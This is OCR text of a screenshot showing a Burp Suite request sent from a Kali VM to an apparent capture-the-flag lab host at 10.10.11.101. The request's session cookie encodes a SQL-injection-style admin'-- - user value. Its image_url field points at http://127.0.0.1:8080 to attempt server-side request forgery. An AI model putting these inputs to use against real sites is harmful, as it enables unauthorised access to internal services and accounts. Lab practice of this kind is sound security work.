 VMware Fusion File Edit View Virtual Machine Window Help Mon 28 Nov 15:29
kali-linux-2022.3-vmware-amd64
1 2 3 4 4 10.10.14.20 10:29
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.11.101 HTTP/1 ?
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------365678752917325326041640842272
8 Content-Length: 817
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/add
12 Cookie: session=
eyJ1c2VyIjoiYWRtaW4nLS0gLSJ9.Y4OX2g.kp-xdxkHS9cVuClLNztGZZAiIGE
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------365678752917325326041640842272
16 Content-Disposition: form-data; name="author"
17
18
19 -----------------------------365678752917325326041640842272
20 Content-Disposition: form-data; name="title"
21
22
23 -----------------------------365678752917325326041640842272
24 Content-Disposition: form-data; name="tagline"
25
26
27 -----------------------------365678752917325326041640842272
28 Content-Disposition: form-data; name="image"; filename=""
29 Content-Type: application/octet-stream
30
31
32 -----------------------------365678752917325326041640842272
33 Content-Disposition: form-data; name="image_url"
34
35 http://127.0.0.1:8080/?.jpg
36 -----------------------------365678752917325326041640842272
37 Content-Disposition: form-data; name="content"
38
39
40 -----------------------------365678752917325326041640842272--
41
? Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Waiting